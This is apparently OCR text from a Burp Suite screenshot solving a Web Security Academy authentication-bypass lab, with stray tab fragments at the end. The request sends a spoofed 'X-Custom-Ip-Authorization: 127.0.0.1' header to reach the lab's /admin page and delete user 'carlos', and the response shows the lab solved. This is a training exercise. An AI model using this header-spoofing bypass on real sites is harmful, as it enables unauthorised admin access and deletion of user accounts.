 1 GET /admin HTTP/2
2 Host: 0a1d0096040fc502817770de00640058.web-security-academy.net
3 Cookie: session=C6LQsDNJc5fihklgYeFZlqpqzK8soXCf
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 X-Custom-Ip-Authorization: 127.0.0.1
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Referer:
https://0a1d0096040fc502817770de00640058.web-security-academy.net/
admin/delete?username=carlos
18
19
</span>
34 <p>
Solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 <section id=notification-labsolved class=
notification-labsolved>
41 <div class=container>
42 <h4>
Congratulations, you solved the lab!
</h4>
43 <div>
44 <a class=button href='
https://twitter.com/intent/tweet?text=I+completed+the+We
b+Security+Academy+lab%3a%0aAuthentication+bypass+via+in
formation+disclosure%0a%0a@WebSecAcademy%0a&url=https%3a
%2f%2fportswigger.net%2fweb-security%2finformation-discl
osure%2fexploiting%2flab-infoleak-authentication-bypass&
related=WebSecAcademy,Burp_Suite'>
45 <svg xmlns='http://www.w3.org/2000/svg' width=20.44
height=17.72 viewBox='0 0 20.44 17.72'>
46 <title>
twitter-button
</title>
47 <path d='
M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.73-1
.24,1.73-1.24H18.68l1.43-2-2.74,1a4.09,4.09,0,0,0-5-
.84c-3.13,1.44-2.13,4.94-2.13,4.94S6.38,6.21,1.76,1c
Requ
Requ
Requ
Requ
Resp